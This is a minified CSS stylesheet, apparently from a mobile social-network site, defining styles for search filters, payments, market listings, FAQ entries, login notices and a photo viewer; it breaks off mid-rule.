.create_chat_block,.selected1 .create_chat_block,.selected2 .need_peers_label,.selected_all .filter_peer_wrap,.selected_all .need_peers_label{display:none}.pv_select_label .service_msg_box{padding:2px 7px 3px}.selected0 .selected_users,.selected0.selected_min1 .pv_select_block,.selected0.selected_min0 .pv_select_label,.selected1 .pv_select_label,.selected2 .pv_select_label,.selected_all .filter_peer_wrap,.selected_all .pv_select_label{display:none}.topic_item{padding:5px var(--media-horizontal-offset) 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.ti_title{display:block;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:2px 0}.ti_explain{color:var(--gray_400)}.ti_count{font-size:small;padding:4px 0;color:var(--gray_600)}.ti_info{font-size:small;color:var(--gray_400)}.search_summary{overflow:hidden;zoom:1}.search_summary_rl{float:right;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:15px;text-transform:none;color:var(--text_link);letter-spacing:var(--vk-sans-ls-2)}.search_summary_rl:first-letter{text-transform:uppercase}.filter_panel_opened .i_filter{background-position:-9px center}.filter_panel{border-bottom:var(--border_thin_width) solid var(--separator_alternate);padding:6px 0}.fp_sect{display:block;cursor:pointer}._hover .fp_sect:hover{background-color:var(--separator_alpha)}.fp_row{clear:both;overflow:hidden;zoom:1;padding:2px 12px}.fp_hidden{display:none}.filter_panel_none{display:none}.filter_panel_opened.filter_panel_none{display:block}.filter_panel_opened .fp_hidden{display:block}.fp_header_row .fp_label{color:var(--gray_400)}.fp_label{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:15px;line-height:20px;color:var(--text_muted);float:left;margin:4px 12px 3px 0;letter-spacing:var(--vk-sans-ls-2)}.fp_filter{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:15px;line-height:20px;color:var(--text_name);float:left;-webkit-tap-highlight-color:var(--clear);margin:4px 6px 3px 0;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .fp_filter{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}._hover .fp_filter:hover{text-decoration:none}.fp_filter_reset{font-size:small;background:0 0;border:0;float:right;padding:7px 7px 0;margin:0 0 4px}.fp_filter_reset .i_reset{background:url(/images/mobile/filter_icons.png) no-repeat -18px center;float:right;width:11px}.search_save_request{margin:3px 7px;padding:7px;border:var(--border_thin_width) solid var(--separator_common);background:var(--background_content)}.ssr_header{color:var(--text_name);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ssr_text{padding-top:7px;color:var(--text_muted)}.ssr_buttons{padding-top:10px}.select_item,.sel_selected_item,.sel_sample_item{position:relative;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.sel_row{display:block;padding:7px}.sel_reset_btn{background:url(/images/mobile/close.png?2) no-repeat center;position:absolute;right:0;top:0;bottom:0;width:31px}._hover .sel_row:hover,._hover .sel_reset_btn:hover{text-decoration:none;background-color:var(--background_page)}.sel_selected_item .sel_row{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:10px 7px;margin-right:31px}.sel_sample_item .sel_row{padding:14px 7px;color:var(--text_secondary)}.sel_label_a{color:var(--text_name)}.sel_null .sel_row{color:var(--text_secondary)}.sel_selected{background-color:var(--background_page)}.sel_desc{font-size:small;color:var(--text_secondary);padding:3px 0 0;padding-right:15px}.link_preview{padding:4px 1px 0}.link_preview_body{position:relative;padding:2px 0 2px 9px}.link_preview_body::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:2px;background-color:var(--toolbar_attach_background_from);border-radius:2px}.link_preview_image{float:left;margin-right:7px}.link_preview_image img{max-width:70px;max-height:70px}.link_preview_title{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--blue_600)}.link_preview_text{padding-top:2px;color:var(--text_secondary)}.op_payments_info{color:var(--text_primary)}.op_payments_title{color:var(--gray_600)}.op_payments_header{color:var(--blue_600)}.payments_phone_box{display:block;background-color:var(--field_background);border-radius:5px;text-align:center;padding:7px;margin:0}._hover .payments_phone_box:hover{text-decoration:none}.payments_current_pay{display:inline-block;text-align:center;padding:5px 12px}._hover .payments_current_pay:hover{text-decoration:none}.payments_current_pay .payments_link{padding:2px 0 0}._hover .payments_current_pay .payments_link:hover{text-decoration:underline}.payments_phone_number{font-size:medium;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_primary);padding:3px 0 0}.payments_phone_desc{text-align:center;font-size:small;padding:3px 5px 0;color:var(--text_secondary)}.payments_text{padding:3px 0}.payments_votes_options .option_value,.payments_votes_options .option_value b{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.payments_votes_options .option_bonus{margin-left:4px;color:var(--text_secondary)}.payments_help{font-size:small;padding:12px 0 0;color:var(--text_secondary)}.payments_bill{padding:2px 0 0}.payments_bill_row{color:var(--gray_400)}.payments_bill_row_inall{color:var(--gray_600)}.payments_bill_label{padding-top:2px;padding-right:10px}.payments_bill_value{padding-top:2px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.payments_bill_row .minus{margin-right:-7px;float:right}.payment_opt{display:block;padding:7px 0;line-height:1.4em}._hover .payment_opt:hover{background-color:var(--background_page);text-decoration:none}.payment_opt .ii_icon{background:url(/images/mobile/payments.png?4) no-repeat left center;margin:0 10px 0 0}.payment_opt .ii_icon.ii_icon_custom{background:0 0}.payment_opt .i_card{background-position:0 center}.payment_opt .i_sms{background-position:-41px center}.payment_opt .i_ps{background-position:-82px center}.payment_opt .i_spasibo{background-position:-123px center}.payment_opt .i_googleplay{background-position:-164px center}.payment_opt_label{color:var(--text_primary);font-size:16px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:20px;letter-spacing:var(--vk-sans-ls-2)}.payment_opt .ii_bold{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.payment_opt .ii_promo{color:#d00;vertical-align:super}.payments_other_amount .option_value{color:var(--text_primary)}.payments_other_amount .option_tip{padding:7px 0 0}.payments_other_amount .textfield{width:40px}.fit_box .fi_row .option_row.payments_receipt_email{padding-top:10px}.payments_receipt_email .textfield{width:160px}.fi_center .payments_receipt_email{padding:15px 0 0 0!important}.payments_chk_center{padding-bottom:6px;display:inline-block;text-align:left;width:145px}.payments_chk_center .textfield{width:145px}.payments_chk_center .option_row,.payments_chk_center .option_label{width:200px}.payments_chk_center .option_row{display:block}.payments_panel{padding-bottom:0!important}.fit_box .payments_panel .fi_row{padding:0}.payments_mobile_promo_banner_block{padding-top:10px}.payments_promo_banner_link{width:100%}.payments_promo_banner_img{display:block;width:100%}@media (min-width:882px){.payments_promo_banner_img{border-radius:4px}}.mki_title{margin:3px 0;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}.mki_price{margin:10px 0 12px;color:var(--text_primary);font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;text-align:center}.vk_ios_yes .mki_price{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.market-item-old-price{margin-left:.45em;font-size:.8em;color:var(--text_secondary);font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;position:relative}.market-item-old-price:after{content:'';display:block;position:absolute;top:50%;left:0;right:0;height:1px;background:var(--gray_400)}.market-item-old-price-discount{padding:0 .5em;margin-left:.6em;display:inline-block;color:var(--white);font-size:.55em;line-height:1.82em;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;border-radius:10px;background-color:var(--accent)}.mki_description{padding:6px 0 10px;line-height:1.5em;word-wrap:break-word}.mki_description+.wi_like_wrap{padding-top:0}.photo_view.media_view .mv_actions,.video_view.media_view .mv_actions,.mki_contact_btn{padding-bottom:6px}.mk_summary{border-bottom:none;margin-top:-1px;background-color:var(--background_content)}.pcont .mk_summary:first-child{margin-top:0}.market_row_item{display:block;margin:0 7px;padding:7px 0;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.market_app_tab_cart{float:right}.bl_cont .market_row_item:last-child{margin:0;padding:7px}._hover .market_row_item:hover{text-decoration:none}.market_thumb,.market_thumb .th_img{width:100px;height:100px;background-color:var(--black);float:left}.mk_body{margin-left:110px;min-height:100px}.mk_title{color:var(--text_link);overflow:hidden;text-overflow:ellipsis}.mk_price{padding-top:3px;color:var(--text_primary);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mk_more_wrap{padding:2px 7px 6px}.mk_more{display:block;padding:8px 9px 10px;background-color:var(--button_secondary_background);color:var(--button_secondary_foreground);border-radius:4px;text-align:center}._hover .mk_more:hover{text-decoration:none}.mk_more_arrow{background:url(/images/mobile/prv_arrow.png) no-repeat right center;display:inline-block;height:14px;width:8px;margin:-3px 0;padding:0 0 0 7px}.mk_album_item{background-image:none;padding-left:7px}.mk_album_nocover .album_thumb_img{width:100%;height:100%;background-repeat:no-repeat;background-position:50% 40%;background-size:66px 75px}.mk_filter_selector{display:block;padding:10px 0 4px;text-align:right}._hover .mk_filter_selector:hover{text-decoration:none}.mk_filter_selector .i_filter{display:inline-block;vertical-align:middle;margin:-1px 0 0 4px}.mk_filter_panel{margin:0 -7px;border-bottom:none}._hover .faq_cat_item:hover{text-decoration:none}.faq_cat_item{padding:10px var(--media-horizontal-offset);display:block}.faq_item .faq_title,.faq_cat_item .faq_body{display:block;font-size:16px;line-height:20px;color:var(--text_primary);position:relative;padding:4px 0 4px 44px;letter-spacing:var(--vk-sans-ls-2)}.faq_cat_item .body_icon:after{content:"";position:absolute;top:0;bottom:0;left:0;margin:auto}.faq_item{display:block;padding:10px var(--media-horizontal-offset)}.faq_item .faq_title:after{content:"";position:absolute;top:0;left:0;margin:auto}._hover .faq_item .faq_title_wrap:hover{text-decoration:none}.faq_item .faq_body{padding:12px 0 0;display:none}.faq_item .faq_answer{line-height:18px;font-size:14px;color:var(--text_muted);letter-spacing:var(--vk-sans-ls-1)}.faq_opened .faq_body{display:block}.faq_rate_wrap,.faqrate_message_item{padding:12px 0 6px}.faq_rate_header{color:var(--content_tint_foreground);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.faq_cont .gray_button{padding-left:25px;padding-right:25px;margin:12px 10px 0 0}.faq_top_wrap,.faq_search_focused .items{display:none}.faq_search_focused .faq_top_wrap{display:block}.faq_mobile_cross_platform_images{margin-top:15px}.alfaq_mobile_cross_platform_image_link{display:inline-block}.faq_mobile_cross_platform_image{border-radius:unset}.join_button{font-size:large;display:block;background-color:var(--gray_100);border-radius:5px;text-align:center;padding:12px 10px;margin:3px 0 0;color:var(--blue_400);letter-spacing:var(--vk-sans-ls-25)}.login_help{font-size:small;padding:14px 0 0;color:var(--text_secondary);text-align:center}.login_blocked_panel{background-color:var(--background_content);text-align:center;border-radius:4px}.login_blocked_panel:last-child{border-bottom:0}.login_blocked_reason{position:relative;padding:10px;margin:10px 0 0;background-color:var(--background_page);color:var(--text_primary);text-align:left}.login_blocked_reason_photo{position:absolute}.login_blocked_reason_img{width:30px;height:30px;overflow:hidden}.login_blocked_reason_info{margin-left:45px}.login_blocked_reason_label{padding-bottom:2px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--blue_600)}.login_blocked_reason_text .page_post_thumb_wrap{display:block}.login_blocked_reason_wout_msg{min-height:30px;overflow:hidden}.login_blocked_reason_wout_msg .login_blocked_reason_label{margin-top:6px}.login_blocked_reason_thumbs{margin-bottom:20px;border-collapse:collapse;border-spacing:0}.login_blocked_reason_td{vertical-align:top}.login_blocked_thumb_cell{overflow:hidden;text-align:center;width:66px}.login_blocked_thumb_photo{margin:0 8px;display:block;padding-bottom:6px;height:50px;width:50px}.login_blocked_thumb_name{text-align:center}.login_blocked_photo_cell{margin:0 3px 0 2px;max-height:130px;max-width:130px;overflow:hidden}.login_blocked_photo_img{max-width:130px}.login_blocked_photo_caption{padding:10px}.login_blocked_video_cell_a{margin:0 3px 0 2px;display:block;height:57px;width:75px;overflow:hidden;background-color:var(--separator_alpha);text-align:center}.login_blocked_reason_wrap .login_blocked_reason{margin-bottom:0}.login_btn_with_arr{padding-right:25px;background:url(/images/mobile/backlink.gif) no-repeat right -127px}.fb_button{background-color:var(--blue_A300);border-radius:4px}.fb_button .i_fb{background:url(/images/mobile/fb_icon.png?1) no-repeat center;padding:2px 8px 2px 0;margin:0 10px 0 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.fb_button{border:0}}.messenger_noPullToRefresh .topbar_item{display:none}.topbar_item{background:var(--gold_250);font-size:15px;line-height:20px;position:relative;z-index:10;border-bottom:var(--border_thin_width) solid var(--separator_alpha);letter-spacing:var(--vk-sans-ls-2)}.topbar_item b{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.topbar_cont{padding:12px 24px 12px 0;position:relative}@media (min-width:882px){.vk .topbar_cont{width:600px;margin:0 auto}}.topbar_item_hide{width:28px;height:28px;position:absolute;top:12px;right:0}.topbar_item_hide:after{content:"";display:block}.topbar_center{text-align:center}#zhead{font-size:small;padding:7px;text-align:center;background-color:var(--background_light);color:var(--text_secondary)}._zch #zhead{background-color:#e9c3c1;color:#9b4242}#zhead .charges_label,._zch #zhead .null_label{display:none}._zch #zhead .charges_label{display:inline}.emoji,.emoji_css{width:16px;height:16px;margin:0 1px;border:0;vertical-align:middle}.emoji_css{background:url(/images/mobile/im_emoji_2.png?2) no-repeat}.body_fullscreen{height:100%;box-sizing:border-box}.body_fullscreen #vk_wrap{max-width:none;min-height:100%}.no_header #vk_head,.no_header #mhead{display:none}.body_only #mcont{border:0;box-shadow:none;padding-top:0!important}.body_fullscreen .wiki_content{line-height:1.6em}.body_fullscreen .wiki_content .wiki_title{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.body_fullscreen .wiki_content .wk_table,.body_fullscreen .wiki_content .wk_audio{font-family:Lucida Grande,Verdana,Tahoma,Arial,Sans-Serif,Lucida Sans}.body_fullscreen .wiki_content .wk_table{line-height:1.4em}.body_fullscreen .wiki_content .wk_audio{line-height:normal}.body_fullscreen .away_bottom,.body_fullscreen .service_msg_page{border:0!important}.body_only #vk_topbar,.body_only #vk_head,.body_only #zhead,.body_only #mhead,.body_only #mfoot{display:none}#vk_wrap{position:relative}#vk_head{display:none}#vk_head .hb_wrap{border-right:none}#l{position:absolute;margin-right:36px;display:none}#m{position:relative;max-width:inherit;left:0}._lm #lm_cont{overflow:hidden;width:264px;will-change:top,position}#m_helper{display:none}.lm_opened #vk_wrap{overflow:hidden}.lm_opened #l{position:relative;display:block}.lm_opened #m{position:absolute;margin-left:-36px;top:0;left:100%;box-shadow:inset 1px 0 0 var(--separator_alpha);z-index:1;width:100%}.lm_opened #m .mhead{border-left:var(--border_thin_width) solid var(--blue_A300);box-shadow:none}.lm_opened #m .mcont{box-shadow:none;border-left:var(--border_thin_width) solid var(--separator_alternate)}.lm_opened #m_helper{position:absolute;top:0;bottom:0;left:0;right:0;z-index:16;cursor:pointer;display:block}.lm_opened #m:after{top:0!important}.lmh_logo_wrap{padding-right:12px}.m_search_items{background:var(--background_page)}.m_search_items .qs_loading{padding:48px 12px}.basis__content .m_search_items .qs_loading{background:var(--background_page)}.m_search_items{display:none}.qs_opened .mfoot,.qs_opened .m_search_cont{display:none}.n .qs_opened .mfoot,.n .qs_opened .m_search_cont{display:block}@media (min-width:882px){.qs_opened .mfoot,.qs_opened .m_search_cont{display:block}}.qs_opened .m_search_items{display:block}#z{position:absolute;left:0;right:0;top:0;bottom:0;display:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.z_opened{background:var(--black)}.z_opened #z{display:block}.z_opened #l,.z_opened #m,.z_opened #vk_head{display:none!important}.z_opened #vk_wrap{position:static}#z_photoview,.zpva,.zpv_body,.zpv_siblings,.zpv_controls,.zpv_thumb_item,.zpv_img,.zpv_zoom_btns,.zpv_bottom,.zpv_bottom_bg,.zpv_close_msg_wrap{position:absolute;left:0;right:0;top:0;bottom:0}#z_photoview{background:var(--black);overflow:hidden;-webkit-tap-highlight-color:var(--clear)}.zpv_siblings,.zpv_controls,.zpv_thumb_item{overflow:hidden}.zpv_ti_loading{background:url(/images/mobile/zpv_upload.gif?1) no-repeat center}.zpv_ti_loading .zpv_img{display:none}#zpv_center.zpv_ti_loading{background:0 0!important}#zpv_center.zpv_ti_loading .zpv_img{background:url(/images/mobile/zpv_upload.gif?1) no-repeat center;min-width:25px;min-height:25px}.zpv_img{max-width:100%;max-height:100%;margin:auto}.zpv_img--blur{display:none!important;background-color:var(--placeholder_icon_background)}@supports ((-webkit-filter:blur(20px) brightness(.75) contrast(1.25)) or (filter:blur(20px) brightness(.75) contrast(1.25))){.zpv_img--blur{display:block!important;clip:rect(auto auto auto auto);-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-filter:blur(20px) brightness(.75) contrast(1.25);filter:blur(20px) brightness(.75) contrast(1.25);object-fit:cover}}.zpv_img--block{background:var(--placeholder_icon_background)}.zpv_restriction .PostPhotoRestriction--block{background:0 0}.zpv_upload_box{border-radius:4px;overflow:hidden;width:150px;height:150px;margin:auto}.zpv_upload_img{background:var(--white) no-repeat center;background-size:cover;display:inline-block;vertical-align:top;border-radius:4px;width:100%;height:100%}.zpvu_progress_wrap{position:absolute;background:var(--black);background:rgba(26,26,26,.5);border-radius:11px;margin:0 7px 7px;padding:1px;bottom:0;left:0;right:0;opacity:1}.zpvu_progress{background:var(--background_content);background:var(--white_alpha60);visibility:hidden;border-radius:9px;min-width:9px;height:9px}.zpv_crop{display:none;max-width:250px;margin:auto;height:0;padding:20px}.zpv_crop_box{box-shadow:inset 0 0 0 1px var(--white_alpha20),0 0 0 1500px var(--black_alpha35);padding-top:100%;margin-top:-50%;transition:box-shadow .75s}.zpv_crop_loading{display:none}.zpv_thumb_uploading{background:var(--white) url(/images/mobile/uploading.gif) no-repeat center}.zpv_thumb_uploading .zpv_upload_img{background-color:transparent}.thumb_upload .ph_img,.tu_progress_wrap{transition:opacity .75s}.zpv_crop_saving .zpv_crop_box{box-shadow:inset 0 0 0 1px var(--white_alpha20),0 0 0 1500px var(--black)}.zpv_crop_saving .zpv_bottom{z-index:0}.zpv_crop_saving .zpv_bottom .item_button{cursor:auto}.zpv_crop_saving .zpv_crop_loading{background:url(/images/mobile/zpv_upload.gif?1) no-repeat center;height:60px;display:block}.zpv_tags{position:absolute;opacity:0;top:0}.zpv_tag{position:absolute;border:var(--border_thin_width) solid var(--white);margin:-1px 0 0 -1px;opacity:.3;z-index:2;cursor:pointer}.zpv_tag .fill{border:var(--border_thin_width) solid var(--black)}.zpv_market_tags{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;visibility:hidden}.zpv_tl_wrap{position:absolute;left:50%;bottom:0;width:150px;height:0;margin-left:-75px;text-align:center;visibility:hidden;overflow:hidden}.zpv_tl{display:inline-block;background:var(--black_alpha75);padding:2px 8px 4px;margin-top:5px;border-radius:12px;color:var(--white);box-shadow:0 0 1px var(--white);max-width:150px;z-index:7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zpv_tl_plain{color:var(--gray_300)}.zpv_tag_selected{opacity:1;z-index:7}.zpv_tag_selected .zpv_tl_wrap{visibility:visible;overflow:visible}.zpv_siblings,.zpv_img{backface-visibility:hidden}#zpv_left{transform:translate(-105%,0);transform:translate3d(-105%,0,0)}#zpv_right{transform:translate(105%,0);transform:translate3d(105%,0,0)}.zpv_header{background:rgba(29,29,29,.88)!important;box-shadow:0 2px 4px 0 var(--black_alpha8),0 0 2px 0 var(--black_alpha6);height:48px!important}.n .zpv_header{height:56px!important}.zpv_header .hb_wrap{border:0}.zpv_header .mh_header{text-align:left;line-height:20px;font-size:17px;padding:12px 14px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;letter-spacing:var(--vk-sans-ls-4)}.vk_ios_yes .zpv_header .mh_header{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.n .zpv_header .mh_header{color:var(--white)}.zpv_close_btn{display:inline-block;text-align:center;border:0;cursor:pointer;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;padding:12px}.n .zpv_close_btn{padding:16px}._hover .zpv_close_btn:hover,._touch .zpv_close_btn.hover,._touch .zpv_close_btn.active{text-decoration:none;background:-o-linear-gradient(rgba(52,52,52,.6),rgba(30,30,30,.6))}.zpv_bottom{top:auto}.zpv_bottom_body{position:relative;overflow:hidden;zoom:1;background:var(--gray_600);background-color:rgba(29,29,29,.88);box-shadow:0 2px 4px 0 var(--black_alpha8),0 0 2px 0 var(--black_alpha6);z-index:1;padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.zpv_photo_desc_wrap{position:relative;padding:0 14px 7px}.zpv_photo_desc{position:relative;color:var(--white);text-shadow:0 1px var(--black);text-shadow:0 1px var(--black_alpha60);z-index:1;position:relative;display:block;display:-webkit-box;max-height:3.8em;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.zpv_photo_desc a{color:var(--blue_overlight_3)}.zpv_photo_desc .pv_tag_label{color:var(--white)}.zpv_bottom_bg{top:-75px;background:-o-linear-gradient(rgba(64,64,64,0),rgba(64,64,64,.55))}.zpv_bottom .item_button{color:var(--white);padding:12px;height:24px;display:block;text-align:center;margin:0;-webkit-tap-highlight-color:var(--clear);text-shadow:0 1px var(--black);text-shadow:0 1px var(--black_alpha60)}._hover .zpv_bottom .item_button:hover,._touch .zpv_bottom .item_button.hover,._touch .zpv_bottom .item_button.active{text-decoration:none;background:var(--gray_400);background:var(--white_alpha8);text-shadow:none}._hover .zpv_bottom .item_button.item_disabled,._touch .zpv_bottom .item_button.item_disabled{background:0 0;box-shadow:none;text-shadow:0 1px var(--black);text-shadow:0 1px var(--black_alpha60)}.zpv_values{width:auto;height:48px;padding:0 4px}.zpv_values .row_table_column{padding:0}.zpv_values--upload{width:100%}.zpv_close_icon,.zpv_zb_wrap .i_icon,.zpv_bottom .item_button .i_icon{background:url(/images/mobile/icons/photo_icons_24.png?1) no-repeat;background-size:24px!important;padding:0;margin:0;width:24px;height:24px;display:inline-block;opacity:.4}.vk_2x .zpv_close_icon,.vk_2x .zpv_zb_wrap .i_icon,.vk_2x .zpv_bottom .item_button .i_icon{background-image:url(/images/mobile/icons/photo_icons_24_2x.png?1)}.zpv_close_icon{display:block;opacity:1;background:url(/images/mobile/skins/icon/header.png?5) no-repeat -10px -316px;background-size:44px!important}.vk_2x .zpv_close_icon{background-image:url(/images/mobile/skins/icon/header_2x.png?5)}.zpv_bottom .item_like .i_like{background-position:0 0}.zpv_bottom .item_likes_me .i_like{background-position:center -24px}.zpv_bottom .item_replies .i_replies{background-position:center -48px}.zpv_bottom .item_tags .i_tags{background-position:center -144px}.zpv_bottom .item_tags_me .i_tags{background-position:-144px center}.zpv_bottom .item_button .i_save{background-position:-162px center}.zpv_bottom .item_button .i_cancel{background-position:-180px center}.zpv_bottom .item_button .v_value{margin:0 0 0 4px;vertical-align:top;line-height:24px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;opacity:.7}.vk_ios_yes .zpv_bottom .item_button .v_value{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.zpv_bottom .item_tags_me .i_tags,.zpv_bottom .item_likes_me .i_like{opacity:1}.zpv_bottom .item_likes_me .v_like,.zpv_bottom .item_tags_me .v_tags{color:var(--red_error);opacity:1}.zpv_bottom .item_disabled{opacity:.4}.zpv_zoom_btns{left:auto;margin:auto 12px;height:72px;background:var(--gray_750);background:var(--black_alpha75);border-radius:4px;overflow:hidden;z-index:3;border:var(--border_thin_width) solid var(--white_alpha15)}.zpv_zoom_btn{display:block;-webkit-tap-highlight-color:var(--clear)}._hover .zpv_zoom_btn:hover,._touch .zpv_zoom_btn.hover,._touch .zpv_zoom_btn.active{background:var(--gray_400);background:var(--white_alpha8)}.zpv_zb_wrap{display:block;padding:6px 8px}.zpv_zb_wrap .i_icon{display:block;padding:0;width:24px;height:24px;opacity:1}.zpv_zb_disabled{opacity:.4;background:0 0!important;box-shadow:none!important}.zpv_zoomout .i_icon{background-position:0 -120px}.zpv_zoomin .i_icon{background-position:0 -96px}.zpv_close_msg_wrap{width:250px;white-space:nowrap;margin:0 auto;opacity:0;top:-35px;bottom:auto;z-index:2}.zpv_close_msg{background:url([data-uri]) no-repeat 0 center;font-size:medium;display:inline-block;padding:12px 0 12px 29px;color:var(--white);text-shadow:0 -1px var(--black);text-shadow:0 -1px var(--black_alpha60);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zpv_close_move_down{background-image:url([data-uri])}.zpv_close_move_up{background-image:url([data-uri])}.zpv_mode_crop .zpv_img{min-height:0;max-height:none}.zpv_mode_crop .zpv_body{left:-1000px;right:-1000px}.zpv_mode_upload .zpv_zoom_btns,.zpv_mode_upload .zpv_img,.zpv_mode_upload .zpv_tags,.zpv_mode_crop .zpv_zoom_btns,.zpv_mode_crop .zpv_tags{display:none}.zpv_mode_crop .zpv_crop{display:block}.img0_thumb{width:65px;height:12px;padding:17px 0;border:var(--border_thin_width) solid var(--gray_100);background-color:var(--background_page);text-align:center;color:var(--gray_100)}.img0_thumb .i_icon{background:url(/images/mobile/zero.gif) no-repeat center -29px;padding:0 8px}.pi_medias .img0_thumb .i_icon{display:block;margin:0;height:12px}.img0_thumb .i_photo,.img0_thumb .i_graffity{background-position:center -29px}.img0_thumb .i_video{background-position:center -74px}.img0_thumb .i_map{background-position:center -263px}.informer{font-size:1em;position:relative;padding-top:15px;padding-bottom:15px}.wall_item.informer.wi_head{background:var(--background_content)}.informer.informer_view_1:not(.gift_informer){padding-top:0!important;padding-left:0!important;padding-right:0!important}.informer_view_0{text-align:center}.informer_view_1{text-align:center;padding-left:0;padding-right:0;padding-top:7px}.informer_view_2{overflow:hidden}.informer_view_3{padding-right:44px!important;padding-bottom:26px!important}.informer_view_3>a:hover{text-decoration:none}.informer_icon{max-width:100%}.informer_view_0 .informer_icon{margin-bottom:9px;width:40px;height:40px}.informer_view_1 .informer_icon{height:130px}.informer_view_2 .informer_icon,.informer_view_3 .informer_icon{margin-bottom:9px;width:40px;height:40px;float:left}.informer_view_2 .informer_content{margin-left:48px;margin-right:40px}.informer_view_3 .informer_content{margin-left:50px;margin-right:40px}.informer_close{position:absolute;top:12px;right:12px;padding:5px;margin:-5px;width:22px;height:22px;cursor:pointer}.informer_view_3 .informer_close{top:21px}.informer.informer_view_1:not(.gift_informer) .informer_content{margin-top:14px}.informer_title{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--text_muted);font-size:15px;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .informer_title{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.informer.election_day .informer_title{font-size:13px}.informer_view_1 .informer_title{margin-top:8px}.informer_view_3 .informer_title{padding-top:3px}.informer_view_3 .informer_title>a{color:inherit}.informer_message{color:var(--content_tint_foreground);padding-top:6px;padding-bottom:4px;line-height:18px}.informer_view_1 .informer_message{padding-left:10px;padding-right:10px}.informer_view_3 .informer_message{padding:1px 0 0;font-size:13px;line-height:15px}.informer_view_3 .informer_message>a{color:inherit}.informer_button{margin-top:10px;box-sizing:content-box}.informer.election_day .informer_button{background:0 0!important;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;padding:0!important;min-width:0!important;margin-top:5px!important}.informer_view_0 .informer_button{width:130px}.informer_view_2 .informer_button{min-width:80px}.informer_users{margin:3px 0 6px}.informer_user{display:inline-block}.informer_user_image{border-radius:50%;width:32px;height:32px;margin-right:7px}.informer_users_images{float:left;height:32px}.informer_users_description{overflow:hidden;text-overflow:ellipsis;line-height:32px;padding-left:5px;color:var(--content_tint_foreground)}.r .informer_view_0 .informer_button.primary,.r .informer_view_1 .informer_button.primary,.r .informer_view_2 .informer_button.primary{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:14px;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .r .informer_view_0 .informer_button.primary,.vk_ios_yes .r .informer_view_1 .informer_button.primary,.vk_ios_yes .r .informer_view_2 .informer_button.primary{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.r .feedAssistance_pushNotificationsSwitch{display:none}.r .informer_view_1.feedAssistance_pushNotificationsSwitch .informer_title{margin-top:0}.r .informer_view_1.feedAssistance_pushNotificationsSwitch .informer_message{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:14px;letter-spacing:var(--vk-sans-ls-1)}.r .informer_view_1.feedAssistance_pushNotificationsSwitch .informer_button.primary{padding:9px 12px}.r .informer.informer_view_2.feedAssistance_pushNotificationsSwitch{padding-bottom:28px}.r .informer.informer_view_2.feedAssistance_pushNotificationsSwitch .informer_message{font-size:13px}.r .informer.informer_view_2.feedAssistance_pushNotificationsSwitch 